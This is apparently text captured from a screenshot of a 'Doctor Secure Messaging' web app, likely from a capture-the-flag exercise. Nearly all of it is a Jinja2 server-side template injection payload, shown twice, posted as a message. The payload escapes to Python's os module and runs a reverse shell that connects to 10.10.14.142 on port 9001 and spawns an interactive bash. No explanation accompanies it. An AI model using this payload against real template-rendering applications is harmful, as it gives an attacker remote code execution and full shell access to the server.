 Doctor Secure Messaging Home New Message Account Logout
Your post has been created!
software
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in
x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c
'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect((\"10.10.14.142\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}
{%endif%}{% endfor %}
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builtins__['__import__']('os').popen("python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.142\",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/bash\", \"-i\"]);'").read().zfill(417)}}{%endif%}{% endfor %}
1